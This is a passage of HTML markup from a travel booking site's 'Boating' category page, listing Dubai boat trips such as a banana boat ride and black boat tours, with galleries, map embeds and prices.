<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1802"><a href="https://come2travel.com/ge2025/">Discount Offer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://come2travel.com/gulf-art/">Carnival Cruise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2824"><a href="https://come2travel.com/my-account">Login</a></li>
</ul></div>            </nav>
            <div class="tools">
                		<div class="form-section-holder">
			<button class="form-section" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".search-modal input">
				<span id="btn-search">
					<svg x="0px" y="0px">
						<path class="st0" d="M12.7,11.1L9.9,8.3c0,0,0,0,0,0c0.6-0.8,0.9-1.9,0.9-2.9c0-3-2.4-5.3-5.3-5.3C2.4,0,0,2.4,0,5.3
						c0,3,2.4,5.3,5.3,5.3c1.1,0,2.1-0.3,2.9-0.9c0,0,0,0,0,0l2.8,2.8c0.4,0.4,1.1,0.4,1.5,0C13.1,12.3,13.1,11.6,12.7,11.1z M5.3,8.8
						c-1.9,0-3.5-1.6-3.5-3.5c0-1.9,1.6-3.5,3.5-3.5c1.9,0,3.5,1.6,3.5,3.5C8.8,7.3,7.3,8.8,5.3,8.8z"/>
					</svg>
				</span>
			</button>
			<div class="form-holder header-searh-wrap search-modal cover-modal" data-modal-target-string=".search-modal">
					<form role="search" method="get" class="search-form" action="https://come2travel.com/">
            <span class="screen-reader-text">Search for:</span>
            <label>
                <input type="search" placeholder="Search Here&hellip;" value="" name="s" title="Search for:" />
            </label>
            <input type="submit" value="Search">
        </form>				<button class="btn-form-close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".search-modal"></button>
			</div>
		</div>
		            </div>
        </div>

	</header> <!-- header ends -->
        <div class="container">
    <div class="breadcrumb-wrapper">
                <ul id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
                    <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://come2travel.com" itemprop="item"><span itemprop="name">Travel</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://come2travel.com/activities/" itemprop="item"><span itemprop="name">Activities</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://come2travel.com/activities/boating/"><span itemprop="name">Boating</span></a><meta itemprop="position" content="3" /></li></ul></div><!-- .breadcrumb-wrapper --><div class="page-header"></div><!-- .page-header -->    <div id="content" class="site-content">
       <div class="row">
    <div id="wte-crumbs">
   </div>
<div id="wp-travel-trip-wrapper" class="trip-content-area" itemscope itemtype="https://schema.org/ItemList">
    <div class="wp-travel-inner-wrapper">
        <div class="wp-travel-engine-archive-outer-wrap">
                                <div class="page-header">
                        <div id="wte-crumbs">
                                                    </div>
                        <h1 class="page-title" itemprop="name" data-id="activities">Boating</h1>
                                            </div>
                                        <div class="parent-desc" itemprop="description"><p>If you want to experience the calm of the sea and the gushing waves then head for the boating activities</p>
</div>
                                            <div class="category-main-wrap category-grid col-3 grid 71" data-id="1">
                            <div data-thumbnail="default" class="category-trips-single wpte_new-layout" style="--span: 20;" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig"><div class="wpte-gallery-wrapper">
    <div class="splide"><div class="splide__track"><ul class="splide__list"><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/azf.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/azf.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 700px; --smush-placeholder-aspect-ratio: 700/500;"></li><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/az.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/az.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 889px; --smush-placeholder-aspect-ratio: 889/500;"></li><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/az1.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/az1.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 700px; --smush-placeholder-aspect-ratio: 700/500;"></li></ul></div></div></div>    <div class="wishlist-toggle-wrap">
        <span class="wishlist-title"></span>
        <a class="wishlist-toggle" data-product="352" title="Add to wishlist">
            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M14.1961 12.8006C13.2909 13.7057 12.1409 14.7871 10.7437 16.046C10.7435 16.0461 10.7433 16.0463 10.7431 16.0465L9.99999 16.7127L9.25687 16.0465C9.25664 16.0463 9.25642 16.0461 9.2562 16.0459C7.85904 14.787 6.70905 13.7057 5.80393 12.8006C4.90204 11.8987 4.19779 11.1019 3.6829 10.4088C3.16746 9.71494 2.82999 9.1068 2.64509 8.5819C2.45557 8.04391 2.36166 7.49694 2.36166 6.93783C2.36166 5.80532 2.7337 4.89533 3.4706 4.15843C4.20749 3.42153 5.11748 3.04949 6.24999 3.04949C6.8706 3.04949 7.45749 3.17999 8.01785 3.44228C8.5793 3.70508 9.06198 4.07407 9.47044 4.55461L9.99999 5.17761L10.5295 4.55461C10.938 4.07407 11.4207 3.70508 11.9821 3.44228C12.5425 3.17999 13.1294 3.04949 13.75 3.04949C14.8825 3.04949 15.7925 3.42153 16.5294 4.15843C17.2663 4.89533 17.6383 5.80532 17.6383 6.93783C17.6383 7.49694 17.5444 8.04391 17.3549 8.5819C17.17 9.1068 16.8325 9.71494 16.3171 10.4088C15.8022 11.1019 15.0979 11.8987 14.1961 12.8006Z" stroke="currentColor" stroke-width="1.39"></path>
            </svg>
        </a>
    </div>
    <div class="trip-map-wrapper">
        				<div class="trip-map iframe">
					<iframe data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14453.20926879543!2d55.1414347!3d25.0916257!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3e5f5d1013608987%3A0x5a7a198744a6f4a0!2sAdventure%20Zone%20Dubai!5e0!3m2!1sen!2s!4v1683043582514!5m2!1sen!2s" width="600" height="450" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>				</div>
			    </div>
    <button data-thumbnail-toggler class="toggle-map">
        <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.99996 8.83337C9.10453 8.83337 9.99996 7.93794 9.99996 6.83337C9.99996 5.7288 9.10453 4.83337 7.99996 4.83337C6.89539 4.83337 5.99996 5.7288 5.99996 6.83337C5.99996 7.93794 6.89539 8.83337 7.99996 8.83337Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M7.99996 15.1667C9.33329 12.5 13.3333 10.7789 13.3333 7.16671C13.3333 4.22119 10.9455 1.83337 7.99996 1.83337C5.05444 1.83337 2.66663 4.22119 2.66663 7.16671C2.66663 10.7789 6.66663 12.5 7.99996 15.1667Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
    </button>
    </figure><div class="category-trip-content-wrap">
    <div class="category-trip-detail-wrap">
        <div class="category-trip-prc-title-wrap">
    <h2 class="category-trip-title" itemprop="name">
        <a itemprop="url" href="https://come2travel.com/trip/adventure-zone/">Adventure Zone</a>
    </h2>
    <meta itemprop='position' content='1' />            <button type="button" class="wpte-details-toggler-button" data-see-more="See more details" data-see-less="See less details">
            See more details        </button>
    </div>

<div class="category-trip-prc-wrap">
    <div class="category-trip-desc"></div>    <div class="category-trip-desti">
        <span class="category-trip-loc">
    <i>
        <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.99996 8.83337C9.10453 8.83337 9.99996 7.93794 9.99996 6.83337C9.99996 5.7288 9.10453 4.83337 7.99996 4.83337C6.89539 4.83337 5.99996 5.7288 5.99996 6.83337C5.99996 7.93794 6.89539 8.83337 7.99996 8.83337Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M7.99996 15.1667C9.33329 12.5 13.3333 10.7789 13.3333 7.16671C13.3333 4.22119 10.9455 1.83337 7.99996 1.83337C5.05444 1.83337 2.66663 4.22119 2.66663 7.16671C2.66663 10.7789 6.66663 12.5 7.99996 15.1667Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
    </i>
    <span><a rel="tag" target="_self" href="https://come2travel.com/destinations/uae/dubai/">Dubai</a>, <a rel="tag" target="_self" href="https://come2travel.com/destinations/uae/">UAE</a></span>
</span>
    <span class="category-trip-difficulty">
                        <i>
                    <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M14.6667 8.49998C14.6667 12.1819 11.6819 15.1666 8.00004 15.1666C4.31814 15.1666 1.33337 12.1819 1.33337 8.49998M14.6667 8.49998C14.6667 4.81808 11.6819 1.83331 8.00004 1.83331M14.6667 8.49998H13M1.33337 8.49998C1.33337 4.81808 4.31814 1.83331 8.00004 1.83331M1.33337 8.49998H3.00004M8.00004 1.83331V3.49998M12.719 3.83331L8.99998 7.49998M12.719 13.2189L12.5831 13.083C12.1219 12.6218 11.8912 12.3912 11.6221 12.2263C11.3835 12.0801 11.1234 11.9723 10.8513 11.907C10.5444 11.8333 10.2183 11.8333 9.56605 11.8333L6.43401 11.8333C5.78177 11.8333 5.45565 11.8333 5.14875 11.907C4.87666 11.9723 4.61654 12.0801 4.37795 12.2263C4.10884 12.3912 3.87824 12.6218 3.41704 13.083L3.28113 13.2189M3.28113 3.83331L4.43876 4.99095M9.33337 8.49998C9.33337 9.23636 8.73642 9.83331 8.00004 9.83331C7.26366 9.83331 6.66671 9.23636 6.66671 8.49998C6.66671 7.7636 7.26366 7.16665 8.00004 7.16665C8.73642 7.16665 9.33337 7.7636 9.33337 8.49998Z" stroke="currentColor" stroke-width="1.33" stroke-linecap="round" stroke-linejoin="round" />
                    </svg>
                </i>
                <span class="wte-difficulty-content tippy-exist" data-content="&lt;p&gt;You need to have good physical condition and be in top form. You&#8217;ll also require the right clothes for weather conditions and food items such as snacks or lunch breaks from your hiking adventure; water is essential too! This type of activity takes time, so ensure you&#8217;re physically able to get enough rest before starting any trips.&lt;/p&gt;
">Medium</span>    </span>
<span class="category-trip-pax">
    <i>
        <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M10.6667 2.81184C11.6545 3.30274 12.3334 4.32209 12.3334 5.5C12.3334 6.67791 11.6545 7.69726 10.6667 8.18816M12 11.6776C13.0077 12.1336 13.9151 12.8767 14.6667 13.8333M1.33337 13.8333C2.63103 12.1817 4.39283 11.1667 6.33337 11.1667C8.27392 11.1667 10.0357 12.1817 11.3334 13.8333M9.33337 5.5C9.33337 7.15685 7.99023 8.5 6.33337 8.5C4.67652 8.5 3.33337 7.15685 3.33337 5.5C3.33337 3.84315 4.67652 2.5 6.33337 2.5C7.99023 2.5 9.33337 3.84315 9.33337 5.5Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
    </i>
    <span>1 People</span>
</span>
</div>
</div>
    </div>
    <div class="category-trip-budget">
        <div class="wpte-trip-price-wrapper">
    <div class="wpte-trip-duration">
        Duration                        <span class="wpte-trip-duration-value">
                    1 Day                </span>
                    </div>
    </div>
<div class="wpte-button-group">
    <a href="https://come2travel.com/trip/adventure-zone/" class="wpte-button">
        View Details    </a>
        </div>
    </div>
</div>
	</div>
</div><div data-thumbnail="default" class="category-trips-single wpte_new-layout" style="--span: 20;" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig"><div class="wpte-gallery-wrapper">
    <div class="splide"><div class="splide__track"><ul class="splide__list"><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/imagenpral-57.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/imagenpral-57.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/667;"></li><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/bb.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/bb.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 883px; --smush-placeholder-aspect-ratio: 883/490;"></li><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/bbr.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/bbr.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 540px; --smush-placeholder-aspect-ratio: 540/360;"></li></ul></div></div></div>    <div class="wishlist-toggle-wrap">
        <span class="wishlist-title"></span>
        <a class="wishlist-toggle" data-product="429" title="Add to wishlist">
            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M14.1961 12.8006C13.2909 13.7057 12.1409 14.7871 10.7437 16.046C10.7435 16.0461 10.7433 16.0463 10.7431 16.0465L9.99999 16.7127L9.25687 16.0465C9.25664 16.0463 9.25642 16.0461 9.2562 16.0459C7.85904 14.787 6.70905 13.7057 5.80393 12.8006C4.90204 11.8987 4.19779 11.1019 3.6829 10.4088C3.16746 9.71494 2.82999 9.1068 2.64509 8.5819C2.45557 8.04391 2.36166 7.49694 2.36166 6.93783C2.36166 5.80532 2.7337 4.89533 3.4706 4.15843C4.20749 3.42153 5.11748 3.04949 6.24999 3.04949C6.8706 3.04949 7.45749 3.17999 8.01785 3.44228C8.5793 3.70508 9.06198 4.07407 9.47044 4.55461L9.99999 5.17761L10.5295 4.55461C10.938 4.07407 11.4207 3.70508 11.9821 3.44228C12.5425 3.17999 13.1294 3.04949 13.75 3.04949C14.8825 3.04949 15.7925 3.42153 16.5294 4.15843C17.2663 4.89533 17.6383 5.80532 17.6383 6.93783C17.6383 7.49694 17.5444 8.04391 17.3549 8.5819C17.17 9.1068 16.8325 9.71494 16.3171 10.4088C15.8022 11.1019 15.0979 11.8987 14.1961 12.8006Z" stroke="currentColor" stroke-width="1.39"></path>
            </svg>
        </a>
    </div>
    <div class="trip-map-wrapper">
        				<div class="trip-map iframe">
					<iframe data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14453.20926879543!2d55.1414347!3d25.0916257!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3e5f5d1013608987%3A0x5a7a198744a6f4a0!2sAdventure%20Zone%20Dubai!5e0!3m2!1sen!2s!4v1683043582514!5m2!1sen!2s" width="600" height="450" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>				</div>
			    </div>
    <button data-thumbnail-toggler class="toggle-map">
        <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.99996 8.83337C9.10453 8.83337 9.99996 7.93794 9.99996 6.83337C9.99996 5.7288 9.10453 4.83337 7.99996 4.83337C6.89539 4.83337 5.99996 5.7288 5.99996 6.83337C5.99996 7.93794 6.89539 8.83337 7.99996 8.83337Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M7.99996 15.1667C9.33329 12.5 13.3333 10.7789 13.3333 7.16671C13.3333 4.22119 10.9455 1.83337 7.99996 1.83337C5.05444 1.83337 2.66663 4.22119 2.66663 7.16671C2.66663 10.7789 6.66663 12.5 7.99996 15.1667Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
    </button>
    </figure><div class="category-trip-content-wrap">
    <div class="category-trip-detail-wrap">
        <div class="category-trip-prc-title-wrap">
    <h2 class="category-trip-title" itemprop="name">
        <a itemprop="url" href="https://come2travel.com/trip/banana-boat/">Banana Boat Ride</a>
    </h2>
    <meta itemprop='position' content='2' />            <button type="button" class="wpte-details-toggler-button" data-see-more="See more details" data-see-less="See less details">
            See more details        </button>
    </div>

<div class="category-trip-prc-wrap">
    <div class="category-trip-desc"></div>    <div class="category-trip-desti">
        <span class="category-trip-loc">
    <i>
        <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.99996 8.83337C9.10453 8.83337 9.99996 7.93794 9.99996 6.83337C9.99996 5.7288 9.10453 4.83337 7.99996 4.83337C6.89539 4.83337 5.99996 5.7288 5.99996 6.83337C5.99996 7.93794 6.89539 8.83337 7.99996 8.83337Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M7.99996 15.1667C9.33329 12.5 13.3333 10.7789 13.3333 7.16671C13.3333 4.22119 10.9455 1.83337 7.99996 1.83337C5.05444 1.83337 2.66663 4.22119 2.66663 7.16671C2.66663 10.7789 6.66663 12.5 7.99996 15.1667Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
    </i>
    <span><a rel="tag" target="_self" href="https://come2travel.com/destinations/uae/dubai/">Dubai</a>, <a rel="tag" target="_self" href="https://come2travel.com/destinations/uae/">UAE</a></span>
</span>
    <span class="category-trip-difficulty">
                        <i>
                    <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M14.6667 8.49998C14.6667 12.1819 11.6819 15.1666 8.00004 15.1666C4.31814 15.1666 1.33337 12.1819 1.33337 8.49998M14.6667 8.49998C14.6667 4.81808 11.6819 1.83331 8.00004 1.83331M14.6667 8.49998H13M1.33337 8.49998C1.33337 4.81808 4.31814 1.83331 8.00004 1.83331M1.33337 8.49998H3.00004M8.00004 1.83331V3.49998M12.719 3.83331L8.99998 7.49998M12.719 13.2189L12.5831 13.083C12.1219 12.6218 11.8912 12.3912 11.6221 12.2263C11.3835 12.0801 11.1234 11.9723 10.8513 11.907C10.5444 11.8333 10.2183 11.8333 9.56605 11.8333L6.43401 11.8333C5.78177 11.8333 5.45565 11.8333 5.14875 11.907C4.87666 11.9723 4.61654 12.0801 4.37795 12.2263C4.10884 12.3912 3.87824 12.6218 3.41704 13.083L3.28113 13.2189M3.28113 3.83331L4.43876 4.99095M9.33337 8.49998C9.33337 9.23636 8.73642 9.83331 8.00004 9.83331C7.26366 9.83331 6.66671 9.23636 6.66671 8.49998C6.66671 7.7636 7.26366 7.16665 8.00004 7.16665C8.73642 7.16665 9.33337 7.7636 9.33337 8.49998Z" stroke="currentColor" stroke-width="1.33" stroke-linecap="round" stroke-linejoin="round" />
                    </svg>
                </i>
                <span class="wte-difficulty-content tippy-exist" data-content="&lt;p&gt;You need to have good physical condition and be in top form. You&#8217;ll also require the right clothes for weather conditions and food items such as snacks or lunch breaks from your hiking adventure; water is essential too! This type of activity takes time, so ensure you&#8217;re physically able to get enough rest before starting any trips.&lt;/p&gt;
">Medium</span>    </span>
<span class="category-trip-pax">
    <i>
        <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M10.6667 2.81184C11.6545 3.30274 12.3334 4.32209 12.3334 5.5C12.3334 6.67791 11.6545 7.69726 10.6667 8.18816M12 11.6776C13.0077 12.1336 13.9151 12.8767 14.6667 13.8333M1.33337 13.8333C2.63103 12.1817 4.39283 11.1667 6.33337 11.1667C8.27392 11.1667 10.0357 12.1817 11.3334 13.8333M9.33337 5.5C9.33337 7.15685 7.99023 8.5 6.33337 8.5C4.67652 8.5 3.33337 7.15685 3.33337 5.5C3.33337 3.84315 4.67652 2.5 6.33337 2.5C7.99023 2.5 9.33337 3.84315 9.33337 5.5Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
    </i>
    <span>1 People</span>
</span>
</div>
</div>
    </div>
    <div class="category-trip-budget">
        <div class="wpte-trip-price-wrapper">
    <div class="wpte-trip-duration">
        Duration                        <span class="wpte-trip-duration-value">
                    1 Day                </span>
                    </div>
    <span class="price-holder">
        <span class="actual-price">&#036;135</span>
    </span>
</div>
<div class="wpte-button-group">
    <a href="https://come2travel.com/trip/banana-boat/" class="wpte-button">
        View Details    </a>
        </div>

<div class="category-trip-dates">
    <span class="trip-dates-title">Next Departures</span>
    <span class="category-trip-start-date"><span>January 27, 2026 <em>(Available)</em></span></span><span class="category-trip-start-date"><span>January 28, 2026 <em>(Available)</em></span></span><span class="category-trip-start-date"><span>January 29, 2026 <em>(Available)</em></span></span></div>
    </div>
</div>

<div class="category-trip-aval-time">
    <div class="category-trip-avl-tip-inner-wrap new-layout">
    <span class="category-available-trip-text"> Availability: </span>
    <ul class="category-available-months">
<li>Jan</li><li>Feb</li><li>Mar</li><li>Apr</li><li>May</li><li>Jun</li><li>Jul</li><li>Aug</li><li>Sep</li><li>Oct</li><li>Nov</li><li>Dec</li>    </ul>
    </div>
</div>	</div>
</div><div data-thumbnail="default" class="category-trips-single wpte_new-layout" style="--span: 20;" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig"><div class="wpte-gallery-wrapper">
    <div class="splide"><div class="splide__track"><ul class="splide__list"><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/bbl-1024x1024.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/bbl-1024x1024.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/1024;"></li><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/bbl1-1024x1024.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/bbl1-1024x1024.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/1024;"></li><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/bbl2-1024x1024.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/bbl2-1024x1024.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/1024;"></li><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/bbl3.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/bbl3.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/543;"></li><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/boat-tour-jumeirah-1024x453.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/boat-tour-jumeirah-1024x453.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/453;"></li></ul></div></div></div>    <div class="wishlist-toggle-wrap">
        <span class="wishlist-title"></span>
        <a class="wishlist-toggle" data-product="435" title="Add to wishlist">
            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M14.1961 12.8006C13.2909 13.7057 12.1409 14.7871 10.7437 16.046C10.7435 16.0461 10.7433 16.0463 10.7431 16.0465L9.99999 16.7127L9.25687 16.0465C9.25664 16.0463 9.25642 16.0461 9.2562 16.0459C7.85904 14.787 6.70905 13.7057 5.80393 12.8006C4.90204 11.8987 4.19779 11.1019 3.6829 10.4088C3.16746 9.71494 2.82999 9.1068 2.64509 8.5819C2.45557 8.04391 2.36166 7.49694 2.36166 6.93783C2.36166 5.80532 2.7337 4.89533 3.4706 4.15843C4.20749 3.42153 5.11748 3.04949 6.24999 3.04949C6.8706 3.04949 7.45749 3.17999 8.01785 3.44228C8.5793 3.70508 9.06198 4.07407 9.47044 4.55461L9.99999 5.17761L10.5295 4.55461C10.938 4.07407 11.4207 3.70508 11.9821 3.44228C12.5425 3.17999 13.1294 3.04949 13.75 3.04949C14.8825 3.04949 15.7925 3.42153 16.5294 4.15843C17.2663 4.89533 17.6383 5.80532 17.6383 6.93783C17.6383 7.49694 17.5444 8.04391 17.3549 8.5819C17.17 9.1068 16.8325 9.71494 16.3171 10.4088C15.8022 11.1019 15.0979 11.8987 14.1961 12.8006Z" stroke="currentColor" stroke-width="1.39"></path>
            </svg>
        </a>
    </div>
    <div class="trip-map-wrapper">
        				<div class="trip-map iframe">
					<iframe data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14453.20926879543!2d55.1414347!3d25.0916257!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3e5f5d1013608987%3A0x5a7a198744a6f4a0!2sAdventure%20Zone%20Dubai!5e0!3m2!1sen!2s!4v1683043582514!5m2!1sen!2s" width="600" height="450" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>				</div>
			    </div>
    <button data-thumbnail-toggler class="toggle-map">
        <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.99996 8.83337C9.10453 8.83337 9.99996 7.93794 9.99996 6.83337C9.99996 5.7288 9.10453 4.83337 7.99996 4.83337C6.89539 4.83337 5.99996 5.7288 5.99996 6.83337C5.99996 7.93794 6.89539 8.83337 7.99996 8.83337Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M7.99996 15.1667C9.33329 12.5 13.3333 10.7789 13.3333 7.16671C13.3333 4.22119 10.9455 1.83337 7.99996 1.83337C5.05444 1.83337 2.66663 4.22119 2.66663 7.16671C2.66663 10.7789 6.66663 12.5 7.99996 15.1667Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
    </button>
    </figure><div class="category-trip-content-wrap">
    <div class="category-trip-detail-wrap">
        <div class="category-trip-prc-title-wrap">
    <h2 class="category-trip-title" itemprop="name">
        <a itemprop="url" href="https://come2travel.com/trip/black-boat/">Black Boat Tours</a>
    </h2>
    <meta itemprop='position' content='3' />            <button type="button" class="wpte-details-toggler-button" data-see-more="See more details" data-see-less="See less details">
            See more details        </button>
    </div>

<div class="category-trip-prc-wrap">
    <div class="category-trip-desc"></div>    <div class="category-trip-desti">
        <span class="category-trip-loc">
    <i>
        <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.99996 8.83337C9.10453 8.83337 9.99996 7.93794 9.99996 6.83337C9.99996 5.7288 9.10453 4.83337 7.99996 4.83337C6.89539 4.83337 5.99996 5.7288 5.99996 6.83337C5.99996 7.93794 6.89539 8.83337 7.99996 8.83337Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M7.99996 15.1667C9.33329 12.5 13.3333 10.7789 13.3333 7.16671C13.3333 4.22119 10.9455 1.83337 7.99996 1.83337C5.05444 1.83337 2.66663 4.22119 2.66663 7.16671C2.66663 10.7789 6.66663 12.5 7.99996 15.1667Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
    </i>
    <span><a rel="tag" target="_self" href="https://come2travel.com/destinations/uae/dubai/">Dubai</a>, <a rel="tag" target="_self" href="https://come2travel.com/destinations/uae/">UAE</a></span>
</span>
    <span class="category-trip-difficulty">
                        <i>
                    <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M14.6667 8.49998C14.6667 12.1819 11.6819 15.1666 8.00004 15.1666C4.31814 15.1666 1.33337 12.1819 1.33337 8.49998M14.6667 8.49998C14.6667 4.81808 11.6819 1.83331 8.00004 1.83331M14.6667 8.49998H13M1.33337 8.49998C1.33337 4.81808 4.31814 1.83331 8.00004 1.83331M1.33337 8.49998H3.00004M8.00004 1.83331V3.49998M12.719 3.83331L8.99998 7.49998M12.719 13.2189L12.5831 13.083C12.1219 12.6218 11.8912 12.3912 11.6221 12.2263C11.3835 12.0801 11.1234 11.9723 10.8513 11.907C10.5444 11.8333 10.2183 11.8333 9.56605 11.8333L6.43401 11.8333C5.78177 11.8333 5.45565 11.8333 5.14875 11.907C4.87666 11.9723 4.61654 12.0801 4.37795 12.2263C4.10884 12.3912 3.87824 12.6218 3.41704 13.083L3.28113 13.2189M3.28113 3.83331L4.43876 4.99095M9.33337 8.49998C9.33337 9.23636 8.73642 9.83331 8.00004 9.83331C7.26366 9.83331 6.66671 9.23636 6.66671 8.49998C6.66671 7.7636 7.26366 7.16665 8.00004 7.16665C8.73642 7.16665 9.33337 7.7636 9.33337 8.49998Z" stroke="currentColor" stroke-width="1.33" stroke-linecap="round" stroke-linejoin="round" />
                    </svg>
                </i>
                <span class="wte-difficulty-content tippy-exist" data-content="&lt;p&gt;You need to have good physical condition and be in top form. You&#8217;ll also require the right clothes for weather conditions and food items such as snacks or lunch breaks from your hiking adventure; water is essential too! This type of activity takes time, so ensure you&#8217;re physically able to get enough rest before starting any trips.&lt;/p&gt;
">Medium</span>    </span>
<span class="category-trip-pax">
    <i>
        <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
